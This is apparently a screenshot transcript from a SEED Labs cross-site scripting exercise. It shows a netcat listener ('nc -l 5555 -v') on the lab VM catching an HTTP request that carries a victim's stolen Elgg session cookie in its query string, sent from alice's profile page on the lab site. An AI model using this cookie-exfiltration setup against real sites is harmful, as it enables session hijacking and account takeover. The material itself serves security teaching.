 [05/16/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.4] port 5555 [tcp/*] accepted (
family 2, sport 48568)
GET /?c=Elgg%3Dpjht0use1nksrf5tuthfr91ho0 HTTP/1.1
Host: 10.0.2.15:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive